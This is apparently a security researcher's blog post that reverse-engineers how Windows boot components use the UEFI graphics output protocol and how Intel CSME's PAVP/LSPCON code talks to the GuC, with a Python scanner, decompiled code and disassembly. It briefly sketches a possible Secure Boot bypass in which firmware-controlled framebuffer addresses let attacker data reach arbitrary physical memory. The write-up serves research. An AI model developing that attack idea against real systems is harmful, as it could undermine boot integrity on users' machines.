guids = { bytes(k) : v for k, v in GUIDS }
first_dwords = set([unpack("<I", guid[0:4]) for guid in guids.keys()])

for root in ('c:\\mnt\\iso', 'c:\\mnt\\boot', 'c:\\mnt\\install', 'c:\\mnt\\uefi'):
    for dir, _, files in walk(root):
        for file in files:
            filename = dir + '\\' + file
            try:
                filelen = path.getsize(filename) & ~15
                if filelen == 0:
                    continue
                with open(filename, 'rb') as file:
                    with mmap(file.fileno(), filelen, access=ACCESS_READ) as mem:
                        for ofs in range(0, filelen, 16):
                            if unpack("<I", mem[ofs:ofs+4]) in first_dwords:
                                guid = mem[ofs:ofs+16]
                                try:
                                    name = guids[guid]
                                    print(f'{filename}\t{ofs:x}\t{name}')
                                except KeyError:
                                    pass
            except PermissionError:
                pass
The UEFI setup and legacy components use the GOP and the EDID components:
c:\mnt\uefi\\AMITSE.efi	400	EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
c:\mnt\uefi\\Bds.efi	3d0	EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
c:\mnt\uefi\\ConSplitter.efi	310	EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
c:\mnt\uefi\\CsmVideo.efi	2c0	EFI_EDID_DISCOVERED_PROTOCOL_GUID
c:\mnt\uefi\\CsmVideo.efi	2d0	EFI_EDID_ACTIVE_PROTOCOL_GUID
c:\mnt\uefi\\CsmVideo.efi	320	EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
c:\mnt\uefi\\GraphicsConsole.efi	2b0	EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
c:\mnt\uefi\\Setup.efi	2e0	EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
c:\mnt\uefi\\UefiPxeBcDxe.efi	490	EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
In Windows we have only:
c:\mnt\boot\Windows\Boot\EFI\bootmgfw.efi       a1a0    EFI_EDID_ACTIVE_PROTOCOL_GUID
c:\mnt\boot\Windows\Boot\EFI\bootmgfw.efi       a220    EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
c:\mnt\boot\Windows\System32\winload.efi        17e210  EFI_EDID_ACTIVE_PROTOCOL_GUID
c:\mnt\boot\Windows\System32\winload.efi        17e2a0  EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
c:\mnt\boot\Windows\System32\winresume.efi      122c00  EFI_EDID_ACTIVE_PROTOCOL_GUID
c:\mnt\boot\Windows\System32\winresume.efi      122c80  EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
c:\mnt\boot\Windows\System32\Boot\winload.efi   17e210  EFI_EDID_ACTIVE_PROTOCOL_GUID
c:\mnt\boot\Windows\System32\Boot\winload.efi   17e2a0  EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
c:\mnt\boot\Windows\System32\Boot\winresume.efi 122bf0  EFI_EDID_ACTIVE_PROTOCOL_GUID
c:\mnt\boot\Windows\System32\Boot\winresume.efi 122c70  EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
c:\mnt\install\Windows\Boot\EFI\bootmgfw.efi    a1a0    EFI_EDID_ACTIVE_PROTOCOL_GUID
c:\mnt\install\Windows\Boot\EFI\bootmgfw.efi    a220    EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
c:\mnt\install\Windows\System32\SecConfig.efi   110b80  EFI_EDID_ACTIVE_PROTOCOL_GUID
c:\mnt\install\Windows\System32\SecConfig.efi   110c00  EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
c:\mnt\install\Windows\System32\winload.efi     17e210  EFI_EDID_ACTIVE_PROTOCOL_GUID
c:\mnt\install\Windows\System32\winload.efi     17e2a0  EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
c:\mnt\install\Windows\System32\winresume.efi   122c00  EFI_EDID_ACTIVE_PROTOCOL_GUID
c:\mnt\install\Windows\System32\winresume.efi   122c80  EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
c:\mnt\install\Windows\System32\Boot\winload.efi        17e210  EFI_EDID_ACTIVE_PROTOCOL_GUID
c:\mnt\install\Windows\System32\Boot\winload.efi        17e2a0  EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
c:\mnt\install\Windows\System32\Boot\winresume.efi      122bf0  EFI_EDID_ACTIVE_PROTOCOL_GUID
c:\mnt\install\Windows\System32\Boot\winresume.efi      122c70  EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
c:\mnt\iso\bootx64.efi a1a0    EFI_EDID_ACTIVE_PROTOCOL_GUID
c:\mnt\iso\bootx64.efi a220    EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID
So basically most of the GOP DXE driver functions go unused and can be considered bloat …
Are EFI_GRAPHICS_OUTPUT_PROTOCOL and EFI_EDID_ACTIVE_PROTOCOL_GUID possible vectors for exploitation from UEFI -> Windows? Assume for example a DXE driver has a bug that can be exploited using specialized hardware, and you gain execution in the UEFI firmware during boot. Can these protocols be used as an attack surface to attack SecureBoot Windows?
As seen before, EFI_GRAPHICS_OUTPUT_PROTOCOL has a driver controlled Mode member
struct _EFI_GRAPHICS_OUTPUT_PROTOCOL {
    EFI_GRAPHICS_OUTPUT_PROTOCOL_QUERY_MODE QueryMode;
    EFI_GRAPHICS_OUTPUT_PROTOCOL_SET_MODE SetMode;
    EFI_GRAPHICS_OUTPUT_PROTOCOL_BLT Blt;
    EFI_GRAPHICS_OUTPUT_PROTOCOL_MODE *Mode;
};
In turn EFI_GRAPHICS_OUTPUT_PROTOCOL_MODE is defined as:
typedef struct {
    UINT32 MaxMode;
    UINT32 Mode;
    EFI_GRAPHICS_OUTPUT_MODE_INFORMATION *Info;
    UINTN SizeOfInfo;
    EFI_PHYSICAL_ADDRESS FrameBufferBase;
    UINTN FrameBufferSize;
} EFI_GRAPHICS_OUTPUT_PROTOCOL_MODE;
These structure are used in several functions inside the console library shared by all the relevant Windows components. The two main functions are ConsoleEfiGopOpen and ConsoleEfiGopEnable:
__int64 __fastcall ConsoleEfiGopOpen(CONSOLE_DATA *this)
{
  ...
  if ( EfiOpenProtocol(this->efi_handle, (__int64)&EfiGraphicsOutputProtocol, &gop_protocol) >= 0 )
  {
    status = EfiGopGetCurrentMode(gop_protocol, &mode, &mode_info);
    if ( status >= 0 )
    {
      orig_mode = mode;
      new_mode = mode;

      ... check if mode is allowed, if not get allowed mode ...

      // fill state with mode data
      is_rgb = mode_info.PixelFormat == PixelBlueGreenRedReserved8BitPerColor;
      this_1->gop_protocol = gop_protocol;
      this_1->new_mode = new_mode;
      this_1->orig_mode = orig_mode;
      if ( is_rgb )
        bits_per_pixel = 32;
      else if ( mode_info.PixelFormat == PixelBitMask )
        bits_per_pixel = 24;
      else {
        status = STATUS_UNSUCCESSFUL;
        goto exit_handler;
      }
      this_1->orig_horiz_res = mode_info.HorizontalResolution;
      this_1->orig_vert_res = mode_info.VerticalResolution;
      pixels_per_scan_line = mode_info.PixelsPerScanLine;
      this_1->orig_bits_per_pixel = bits_per_pixel;
      result = 0i64;
      this_1->orig_pixels_per_scan_line = pixels_per_scan_line;
      return result;

    }
exit_handler:
    EfiCloseProtocol(this_1->efi_handle, &EfiGraphicsOutputProtocol);
    return (unsigned int)status;
  }
  return 0xC00000BB;
}
EfiGopGetCurrentMode() in turn uses MmArchTranslateVirtualAddress to get physical addresses for the output:
int __fastcall EfiGopGetCurrentMode(EFI_GRAPHICS_OUTPUT_PROTOCOL *gop, unsigned int *mode, EFI_GRAPHICS_OUTPUT_MODE_INFORMATION *info)
{
  ...
  info_phys_addr = info;
  mode_phys_addr = mode;
  gop_phys_addr = gop;
  context_mode = *gCurrentExecutionContext;
  if ( *gCurrentExecutionContext != ExecutionContextFirmware )
  {
    if ( gop )
      status = MmArchTranslateVirtualAddress(gop, (unsigned __int64 *)&phys_addr, 0i64, 0i64);
    else
      status = 0;
    if ( !status )
      return STATUS_UNSUCCESSFUL;
    gop_phys_addr = phys_addr;
    is_mapped = mode_phys_addr ? MmArchTranslateVirtualAddress(
                                   mode_phys_addr,
                                   (unsigned __int64 *)&phys_addr,
                                   0i64,
                                   0i64) : 0;
    if ( !is_mapped )
      return STATUS_UNSUCCESSFUL;
    mode_phys_addr = (unsigned int *)phys_addr;
    is_mapped_2 = info_phys_addr ? MmArchTranslateVirtualAddress(
                                     info_phys_addr,
                                     (unsigned __int64 *)&phys_addr,
                                     0i64,
                                     0i64) : 0;
    if ( !is_mapped_2 )
      return STATUS_UNSUCCESSFUL;
    info_phys_addr = (EFI_GRAPHICS_OUTPUT_MODE_INFORMATION *)phys_addr;
    BlpArchSwitchContext(ExecutionContextFirmware);
  }
  *mode_phys_addr = gop_phys_addr->Mode->Mode;
  mode_info = gop_phys_addr->Mode->Info;
  *(_OWORD *)&info_phys_addr->Version = *(_OWORD *)&mode_info->Version;
  info_phys_addr->PixelInformation = mode_info->PixelInformation;
  info_phys_addr->PixelsPerScanLine = mode_info->PixelsPerScanLine;
  if ( context_mode != ExecutionContextFirmware )
    BlpArchSwitchContext(context_mode);
  return v3;
}
The most we can get from this is an arbitary read from physical memory by Windows.
Lets look at ConsoleEfiGopEnable:
unsigned int __fastcall ConsoleEfiGopEnable(CONSOLE_DATA *this)
{
  ...
  status = EfiGopGetCurrentMode(this->gop_protocol, &old_mode, &mode_info);
  if ( status < 0 )
    return status;
  new_mode_1 = old_mode;
  if ( old_mode != new_mode )
  {
    status = EfiGopSetMode(this_1->gop_protocol, new_mode);
    if ( status >= 0 )
    {
      BlDisplayInvalidateOemBitmap();
      EfiGopGetCurrentMode(this_1->gop_protocol, &mode, &mode_info);
      new_mode_1 = old_mode;
    }
  }

    if ( mode_info.PixelFormat == PixelBlueGreenRedReserved8BitPerColor )
        bits_per_pixel = 32;
    else if ( mode_info.PixelFormat == PixelBitMask )
        bits_per_pixel = 24;
    else { ...; return STATUS_UNSUCCESSFUL; }

    EfiGopGetFrameBuffer(this_1->gop_protocol, &frame_buffer_base, &frame_buffer_size);
    if ( BlMmMapPhysicalAddressEx(&frame_buffer, frame_buffer_base, frame_buffer_size, 8u, 0) >= 0
      || (status = BlMmMapPhysicalAddressEx(&frame_buffer, frame_buffer_base, frame_buffer_size, 1u, 0), status >= 0) )
    {
      this_1->frame_buffer = (void *)frame_buffer_1;
      this_1->frame_buffer_size = frame_buffer_size;
      this_1->bits_per_pixel = bits_per_pixel;
      this_1->horiz_res = mode_info.HorizontalResolution;
      ... contonue filling this_1 with mode_info ...
      return result;
    }
  }
  return STATUS_UNSUCCESSFUL;
Here Windows map the physical address supplied by GOP->FrameBuffer (retrieved in EfiGopGetFrameBuffer) into Windows. We can control FrameBuffer so we might be able to arbitarily map any physical memory as the frame buffer.
How does that help us? If for example the OEM logo (specified in the 'BGRT' ACPI table) is copied to the FrameBuffer, we can write data under our control to a physical address under our control - after the bootmgr has already been verified as part of the Secure Boot process.
But this is tangental to this post so we’ll examine this vector in a future post.
Now lets turn to the question wether CSME accesses the GuC and vice-versa.
The CSME is really big, so an exhastive disassembly like we did for the GOP is less relevant. So where might the CSME engine need to communicate with the GuC?
One place that comes into mind is the PAVP - Protected Audio Video Path. This is the component that protects protected HD content from being copied. The protection is implemented by creating a secure pipeline from the media components in the Windows kernel, through the GFX driver, and all the way to the display. The CSME is used to protect the pipeline including certs, keys and much more.
We can start with the CSME HECI (Host Embedded Controller Interface) driver on Windows and find the relevant HECI messages.
One group of interesting messages I found was for the LSPCON component. LSPCON stands for Level Shifter and Protocol Converter, which is used for HDR signalling over HDMI.
No hard work means no fish, so we go on a fishing expedition and finally manage to extract the PAVP component from an old CSME15 build. Its about 300KB in size, so still quite big.
Reversing this I went down a deep rabbit hole. I finally discovered a function I named PAVP_init_heci, that is called from main and initializes the HECI communication module in PAVP and registers an interface with three functions:
PAVP_handle_async_messagePAVP_connectPAVP_disconnect
(all the names are mine)PAVP_heci_handle_async_message() handles different types of messages like widevine, asmf, PlayReady and so on. We are interested in CPHS - Intel Content Protection HECI Service, a function I named PAVP_process_cphs_message(). Digging deeper we eventually reach the LSPCON command handler:
.text:0010775B ; int __cdecl LSPCON_command_handler(PavpCtx *ctx, void *heci_msg, int heci_msg_len, int max_out_len, int *out_len)
.text:0010775B LSPCON_command_handler proc near        ; CODE XREF: PAVP_heci_command_handler+8D↑p
.text:0010775B
.text:0010775B var_14          = dword ptr -14h
.text:0010775B msg_len         = dword ptr -10h
.text:0010775B ctx             = dword ptr  8
.text:0010775B heci_msg        = dword ptr  0Ch
.text:0010775B heci_msg_len    = dword ptr  10h
.text:0010775B max_out_len     = dword ptr  14h
.text:0010775B out_len         = dword ptr  18h
.text:0010775B
.text:0010775B cmd = ebx
.text:0010775B                 push    ebp
.text:0010775C                 mov     ebp, esp
.text:0010775E                 push    edi
.text:0010775F                 push    esi
.text:00107760                 push    cmd
.text:00107761                 sub     esp, 8
.text:00107764                 mov     eax, [ebp+heci_msg_len]
.text:00107767                 mov     ecx, [ebp+ctx]
.text:0010776A                 mov     [ebp+msg_len], eax
.text:0010776D                 mov     eax, [ebp+max_out_len]
.text:00107770                 mov     cmd, [ebp+heci_msg]
.text:00107773                 mov     [ebp+var_14], eax
.text:00107776                 mov     esi, [ebp+out_len]
.text:00107779                 test    ecx, ecx
.text:0010777B                 jz      short err_cmd_not_in_range
.text:0010777D                 cmp     [ecx+PavpCtx.Lspcon], 0
.text:00107781                 jz      short err_cmd_not_in_range
.text:00107783                 test    cmd, cmd
.text:00107785                 setz    dl
.text:00107788                 test    esi, esi
.text:0010778A                 setz    al
.text:0010778D                 or      dl, al
.text:0010778F                 jnz     short err_cmd_not_in_range
.text:00107791                 cmp     [ebp+msg_len], 0Fh ; cmd_len <= sizeof(LSPCON_heci_command_header_t)
.text:00107795                 ja      short is_cmd_id_in_heci_range
It begins by verifying the command buffer is big enough to fit the LSPCON HECI command header:
00000000 LSPCON_heci_command_header_t struc ; (sizeof=0x10, mappedto_125)
00000000                                         ; XREF: LSPCON_HECICMD_PLAYBACK_DONE_IN/r
00000000                                         ; LSPCON_HECICMD_PLAYBACK_DONE_OUT/r ...
00000000 version         dd ?
00000004 cmdid           dd ?                    ; XREF: LSPCON_command_handler:is_cmd_id_in_heci_range/r
00000008 status          dd ?
0000000C size            dd ?                    ; XREF: LSPCON_command_handler+6B/w
0000000C                                         ; LSPCON_command_handler+91/w ...
00000010 LSPCON_heci_command_header_t ends
Next it checks the command is one of the 7 LSPCON HECI commands and retreives appropriate handler from a global handler list:
.text:001077B8 is_cmd_id_in_heci_range:                ; CODE XREF: LSPCON_command_handler+3A↑j
.text:001077B8                 mov     edi, [cmd+LSPCON_heci_command_header_t.cmdid]
.text:001077BB                 lea     eax, [edi-0E000h] ; is 0xE000 < id < 0xE008
.text:001077C1                 cmp     eax, 7
.text:001077C4                 jbe     short get_handler
                               ...
.text:001077D4 get_handler:                            ; CODE XREF: LSPCON_command_handler+69↑j
.text:001077D4                 mov     edx, dword ptr ds:gLSPCONCmdHandlerTable[eax*8] ; gLSPCONCmdHandlerTable.HandleFunc
.text:001077DB                 test    edx, edx        ; EDX contains handler
.text:001077DD                 jnz     short check_cmd_data
The global list looks something like:
gLSPCONCmdHandlerTable[] = {
      { 0 },
      { LSPCON_get_status,             sizeof(LSPCON_HECICMD_GET_LSPCON_STATUS_IN),    sizeof(LSPCON_HECICMD_GET_LSPCON_STATUS_OUT)},
      { LSPCON_set_dev_cert,           sizeof(LSPCON_HECICMD_SET_LSPCON_CERT_IN),      sizeof(LSPCON_HECICMD_SET_LSPCON_CERT_OUT)},
      { LSPCON_init_session,           sizeof(LSPCON_HECICMD_INIT_SESSION_IN),         sizeof(LSPCON_HECICMD_INIT_SESSION_OUT)},
      { LSPCON_init_limits,            sizeof(LSPCON_HECICMD_INIT_LIMITS_IN),          sizeof(LSPCON_HECICMD_INIT_LIMITS_OUT)},
      { LSPCON_playback_done,          sizeof(LSPCON_HECICMD_PLAYBACK_DONE_IN),        sizeof(LSPCON_HECICMD_PLAYBACK_DONE_OUT)},
      { LSPCON_ack,                    sizeof(LSPCON_HECICMD_MSG_ACK_IN),              sizeof(LSPCON_HECICMD_MSG_ACK_OUT)},
      { LSPCON_get_topology,           sizeof(LSPCON_HECICMD_GET_TOPOLOGY_IN),         sizeof(LSPCON_HECICMD_GET_TOPOLOGY_OUT)},
  };
After verifying the size of the input and output structs the actual command handle is called.
.text:001077FD
.text:001077FD check_cmd_data:                         ; CODE XREF: LSPCON_command_handler+82↑j
.text:001077FD                 movzx   edi, word ptr ds:unk_82364[eax*8] ; gLSPCONCmdHandlerTable.InputSize
.text:00107805                 cmp     edi, [ebp+msg_len]
.text:00107808                 ja      short sizes_error
.text:0010780A                 movzx   eax, word ptr ds:unk_82366[eax*8] ; gLSPCONCmdHandlerTable.OutputSize
.text:00107812                 cmp     eax, [ebp+var_14]
.text:00107815                 ja      short sizes_error
                               ...
.text:00107830
.text:00107830 loc_107830:                             ; CODE XREF: LSPCON_command_handler+C5↑j
.text:00107830                 push    cmd
.text:00107831                 push    ecx
                               ...
.text:00107846                 call    edx             ; Call Command Handler!
Reveresing all the command handlers we find something interesting in the most unexpected one (thus the last I REd): LSPCON_playback_done(). It took me a while to even understand its releated to the GuC, and I’ll explain later how it does so.
What does LSPCON_playback_done do? It checks whether HDCP restrictions should remain in place after a playback is complete.
The function begins by verifying the input parameter (LSPCON_HECICMD_PLAYBACK_DONE_IN) is valid:
.text:00107C6B ; int __cdecl LSPCON_playback_done(PavpCtx *ctx, void *msg)
.text:00107C6B LSPCON_playback_done proc near
.text:00107C6B
.text:00107C6B cur_hdcp_requirements= dword ptr -18h
.text:00107C6B count_active_sessions= dword ptr -14h
.text:00107C6B var_10          = dword ptr -10h
.text:00107C6B ctx             = dword ptr  8
.text:00107C6B msg             = dword ptr  0Ch
.text:00107C6B
.text:00107C6B ctx_ptr = edi
.text:00107C6B                 push    ebp
.text:00107C6C                 mov     ebp, esp
.text:00107C6E                 push    ctx_ptr
.text:00107C6F                 push    esi
.text:00107C70                 push    ebx
.text:00107C71                 sub     esp, 0Ch
.text:00107C74                 mov     [ebp+count_active_sessions], 0
.text:00107C7B                 mov     esi, [ebp+msg]
.text:00107C7E                 mov     eax, ds:stack_cookie_ptr
.text:00107C83                 mov     [ebp+var_10], eax
.text:00107C86                 xor     eax, eax
.text:00107C88                 mov     ctx_ptr, [ebp+ctx]
.text:00107C8B                 test    esi, esi
.text:00107C8D                 jnz     short check_valid_header
                               ...
.text:00107C99 check_valid_header:                     ; CODE XREF: LSPCON_playback_done+22↑j
.text:00107C99                 mov     [esi+LSPCON_HECICMD_PLAYBACK_DONE_IN.header.size], 0
.text:00107CA0                 test    ctx_ptr, ctx_ptr
.text:00107CA2                 jz      short invalid_parameter
.text:00107CA4                 cmp     [ctx_ptr+PavpCtx.Lspcon], 0
.text:00107CA8                 jz      short invalid_parameter
And now comes the interesting part:
.text:00107CAA                 lea     eax, [ebp+count_active_sessions]
.text:00107CAD                 push    eax             ; num_active_sessions
.text:00107CAE                 push    0               ; type
.text:00107CB0                 push    ctx_ptr         ; ctx
.text:00107CB1                 call    GUC_get_active_sessions ;
.text:00107CB6                 add     esp, 0Ch
.text:00107CB9                 mov     ebx, eax
.text:00107CBB                 test    eax, eax
.text:00107CBD                 jz      short got_active_sessions
If there are any remaining active sessions the code continues to check what level of HDCP protection they require and set protection to that level if it is lower then the current level, I won’t go into that disassembly as its not really interesting.
Why do I think GUC_get_active_sessions is actually related to GuC and why did I name it that? Lets continue by examining this function. Its just a wrapper around a function I called GUC_send_message that sends message no. 6,
.text:0010452C ; int __cdecl GUC_get_active_sessions(PavpCtx *ctx, int type, unsigned int *num_active_sessions)
.text:0010452C GUC_get_active_sessions proc near       ; CODE XREF: LSPCON_playback_done+46↓p
.text:0010452C
.text:0010452C guc2csme        = GUC2CSME_MSG ptr -18h
.text:0010452C csme2guc        = CSME2GUC_MSG ptr -10h
.text:0010452C ctx             = dword ptr  8
.text:0010452C type            = dword ptr  0Ch
.text:0010452C num_active_sessions= dword ptr  10h
.text:0010452C
.text:0010452C ctx_ptr = esi
                               ...
.text:0010455B type_ok:
.text:0010455B                 mov     dword ptr [ebp+csme2guc.command], GUC_MSG_GET_ACTIVE_SESSIONS ; =6
.text:00104562                 mov     [ebp+csme2guc.data1], al
.text:00104565                 lea     eax, [ebp+guc2csme.value]
.text:00104568                 mov     [ebp+guc2csme.value], 0
.text:0010456F                 push    eax             ; guc2csme
.text:00104570                 lea     eax, [ebp+csme2guc]
.text:00104573                 push    eax             ; csme2guc
.text:00104574                 push    ctx_ptr         ; ctx
.text:00104575                 call    GUC_send_message
GUC_send_message() gets two parameters in addition to the PAVP context: a CSME2GUC structure and a GUC2CSME structure. How does it work?
It tries to send the message several times in a loop, each time waiting for a short timeout. The first iteration of the loop also wakes the GuC by enabling it through managment functions (if it isn’t already enabled), and sending a special wake message using a function I named GUC_send_VDM().
.text:001041FF ; int __cdecl GUC_send_message(PavpCtx *ctx, CSME2GUC_MSG *csme2guc, GUC2CSME_MSG *guc2csme)
.text:001041FF GUC_send_message proc near              ; CODE XREF: GUC_get_active_sessions+49↓p
.text:001041FF                                         ; sub_1045C5+3F↓p
.text:001041FF
.text:001041FF ctx             = dword ptr  8
.text:001041FF csme2guc        = dword ptr  0Ch
.text:001041FF guc2csme        = dword ptr  10h
.text:001041FF
.text:001041FF attempt = esi
.text:001041FF ctx_ptr = ebx
.text:001041FF                 push    ebp
.text:00104200                 mov     ebp, esp
.text:00104202                 push    edi
.text:00104203                 push    attempt
.text:00104204                 xor     attempt, attempt
.text:00104206                 push    ctx_ptr
.text:00104207                 mov     ctx_ptr, [ebp+ctx]
.text:0010420A
.text:0010420A send_loop:                              ; CODE XREF: GUC_send_message+A3↓j
.text:0010420A                 inc     attempt
.text:0010420B                 cmp     attempt, 1
.text:0010420E                 jnz     short send_wake_msg_loop
.text:00104210
.text:00104210 first_attempt:
.text:00104210                 push    ctx_ptr
.text:00104211                 call    GUC_disable_power_gate?
.text:00104216                 mov     edi, eax
.text:00104218                 pop     eax
.text:00104219                 test    edi, edi
.text:0010421B                 jnz     loc_1042A8
.text:00104221
.text:00104221 send_wake_msg_loop:                     ; CODE XREF: GUC_send_message+F↑j
.text:00104221                                         ; GUC_send_message+4E↓j
.text:00104221                 push    VDM_CSME_TO_GUC_WAKE_REQ
.text:00104223                 push    0               ; msg
.text:00104225                 push    ctx_ptr
.text:00104226                 call    GUC_send_VDM    ; VDM == Vendor Defined Message?
.text:0010422B                 add     esp, 0Ch
.text:0010422E                 mov     edi, eax
.text:00104230                 test    eax, eax
.text:00104232                 jnz     msg_error
.text:00104238                 push    [ebp+guc2csme]
.text:0010423B                 push    GUC_IS_AWAKE
.text:0010423D                 push    ctx_ptr
.text:0010423E                 call    GUC_wait_for_message ; wait for GUC is awake message
.text:00104243                 add     esp, 0Ch
.text:00104246                 mov     edi, eax
.text:00104248                 cmp     eax, PAVP_STATUS_TRY_AGAIN
.text:0010424D                 jz      short send_wake_msg_loop
.text:0010424F                 cmp     eax, PAVP_STATUS_TIMEOUT
.text:00104254                 jnz     short got_awake_msg
.text:00104256
.text:00104256 timeout:                                ; CODE XREF: GUC_send_message+92↓j
.text:00104256                                         ; GUC_send_message+C9↓j
.text:00104256                 mov     edi, PAVP_STATUS_TIMEOUT
.text:0010425B                 jmp     short loc_104297
.text:0010425D ; ---------------------------------------------------------------------------
.text:0010425D
Once the GuC awake message was received the actually GuC message is send, again with GUC_send_VDM().
.text:0010425D got_awake_msg:                          ; CODE XREF: GUC_send_message+55↑j
.text:0010425D                 test    eax, eax
.text:0010425F                 jnz     short loc_1042A8
.text:00104261                 mov     eax, [ebp+csme2guc]
.text:00104264                 push    VDM_FROM_CSME
.text:00104266                 push    dword ptr [eax+CSME2GUC_MSG.command]
.text:00104268                 push    ctx_ptr
.text:00104269                 call    GUC_send_VDM
.text:0010426E                 add     esp, 0Ch
.text:00104271                 mov     edi, eax
.text:00104273                 test    eax, eax
.text:00104275                 jnz     short loc_1042A8
.text:00104277                 push    [ebp+guc2csme]
.text:0010427A                 mov     eax, [ebp+csme2guc]
.text:0010427D                 movzx   eax, [eax+CSME2GUC_MSG.command]
.text:00104280                 push    eax
.text:00104281                 push    ctx_ptr
.text:00104282                 call    GUC_wait_for_message
Its then waits for the return message GUC_wait_for_message().
Now you have to say - Wise guy, how do you know this is actually releated to GuC? What is this VDM stuff? Did Ded Moroz drop them in your cabin?
VDMs are Vendor Defined Messages, a way to send custom messages to devices over a PCI bus. They are sent through IOCTLs to the VDM driver in CSME. The IOCTL gets data through a message:
00000000 IOCTL_VDM_WRITE struc ; (sizeof=0x12, mappedto_145)
00000000 addr_offset     dd ?
00000004 data            dd ?          ; This is a bitfield per the spec
00000008 info            VDM_TX ?
00000012 IOCTL_VDM_WRITE ends
00000000 VDM_TX          struc ; (sizeof=0xA, mappedto_142)
00000000                                         ; XREF: GucCtx/r
00000000                                         ; IOCTL_VDM_WRITE/r
00000000 msg             dd ?                    ; XREF: setup_guc_vdm+F/r
00000004 pci_req_id      dw ?                    ; XREF: setup_guc_vdm+12/w
00000006 tag             dw ?
00000008 pci_tgt_id      dw ?                    ; XREF: setup_guc_vdm+1C/w
0000000A VDM_TX          ends
Here you have the first hint of how I connected all this to the GuC. Lets just get the VDM function out of the way:
.text:0014889D VDM_write       proc near               ; CODE XREF: sub_1028DB+CE↑p
.text:0014889D                                         ; GUC_send_VDM+4F↑p ...
.text:0014889D
.text:0014889D var_40          = byte ptr -40h
.text:0014889D vdm_ioctl       = IOCTL_VDM_WRITE ptr -3Ch
.text:0014889D var_10          = dword ptr -10h
.text:0014889D fd              = dword ptr  8
.text:0014889D addr_info       = dword ptr  0Ch
.text:0014889D addr_offset     = dword ptr  10h
.text:0014889D data            = dword ptr  14h
.text:0014889D
.text:0014889D                 push    ebp
.text:0014889E                 mov     ebp, esp
.text:001488A0                 push    edi
.text:001488A1                 push    esi
.text:001488A2                 push    ebx
.text:001488A3                 sub     esp, 34h
.text:001488A6                 mov     ebx, [ebp+fd]
.text:001488A9                 mov     eax, ds:stack_cookie_ptr
.text:001488AE                 mov     [ebp+var_10], eax
.text:001488B1                 xor     eax, eax
.text:001488B3                 mov     edi, [ebp+addr_info]
.text:001488B6                 test    ebx, ebx
.text:001488B8                 js      short invalid_parameter
.text:001488BA                 test    edi, edi
.text:001488BC                 jz      short invalid_parameter
.text:001488BE                 lea     esi, [ebp+vdm_ioctl]
.text:001488C1
.text:001488C1 build_ioctl_data:
.text:001488C1                 push    44 ; sizeof(vdm_ioctl)
.text:001488C3                 push    0
.text:001488C5                 push    esi
.text:001488C6                 call    near ptr memset
.text:001488CB                 mov     eax, [ebp+addr_offset]
.text:001488CE                 mov     [ebp+vdm_ioctl.addr_offset], eax
.text:001488D1                 mov     eax, [ebp+data]
.text:001488D4                 mov     [ebp+vdm_ioctl.data], eax
.text:001488D7                 lea     eax, [ebp+vdm_ioctl.info]
.text:001488DA                 push    0Ah             ; sizeof(TX info)
.text:001488DC                 push    edi
.text:001488DD                 push    0Ah
.text:001488DF                 push    eax
.text:001488E0                 call    near ptr memcpy_s
.text:001488E5                 lea     eax, [ebp+var_40]
.text:001488E8                 push    eax
.text:001488E9                 push    44
.text:001488EB                 push    esi
.text:001488EC                 push    44
.text:001488EE                 push    esi
.text:001488EF                 push    2        ; IOCTL write
.text:001488F1                 push    ebx
.text:001488F2                 call    near ptr ioctl_s
The IOCTL is sent to a file handle. Where is it set? We now go back to the PAVP init code and look for all places where file handles are init. There we find to functions I am pretty sure initialize the GuC and the Graphics Key Manager (GKM), thus I appropriatly named them GUC_init() and GKM_init() (I keep reminding you I named these functions as I have no clue what is their realy name, these are my guesses).
As usual, the function begins by checking it's input argument:
.text:001043C3 GUC_init        proc near               ; CODE XREF: pavp_init+259↑p
.text:001043C3
.text:001043C3 ctx             = dword ptr  8
.text:001043C3
.text:001043C3 ctx_ptr = ebx
.text:001043C3                 push    ebp
.text:001043C4                 mov     ebp, esp
.text:001043C6                 push    esi
.text:001043C7                 push    ctx_ptr
.text:001043C8                 mov     esi, 1005h
.text:001043CD                 mov     ctx_ptr, [ebp+ctx]
.text:001043D0                 test    ctx_ptr, ctx_ptr
.text:001043D2                 jz      invalid_paramter
.text:001043D8                 cmp     [ctx_ptr+PavpCtx.guc_ctx], 0
.text:001043DC                 jnz     invalid_paramter
Next it allocates a context for GuC operations:
.text:001043E2                 push    90 ; sizeof(GucContext
.text:001043E4                 push    1
.text:001043E6                 call    near ptr calloc ; allocate GucContext (0x5A bytes)
.text:001043EB                 mov     [ctx_ptr+PavpCtx.guc_ctx], eax
.text:001043EE                 test    eax, eax
.text:001043F0                 pop     esi
.text:001043F1                 pop     edx
.text:001043F2                 jnz     short alloc_ok  ; start with no FD
The struct itself:
00000000 GucCtx          struc ; (sizeof=0x5A, mappedto_140)
00000000 vdm_file_descriptor dd ?                ; XREF: GUC_init:alloc_ok/w
00000000                                         ; GUC_init+5C/w ...
00000004 pg_timer        Timer ?
00000028 watchdog        Timer ?                 ; XREF: GUC_command_handler+8C/o
0000004C vdm             VDM_TX ?                ; XREF: GUC_init:loc_104441/o
00000056 state           dd ?                    ; XREF: GUC_pg_timer_routine+39/w
00000056                                         ; GUC_init+127/w
0000005A GucCtx          ends
It first checks if a file descriptor has already been setup by the Graphics Key Manager, and if so uses the same file descriptor - apparently they share the same VDM channel. Otherwise a new FD is setup in setup_guc_vdm(). The rest of the code initializes two timers - one related to some kind of watchdog and the other to power managment.
.text:0010440C
.text:0010440C alloc_ok:                               ; CODE XREF: GUC_init+2F↑j
.text:0010440C                 mov     [eax+GucCtx.vdm_file_descriptor], 0FFFFFFFFh ; start with no FD
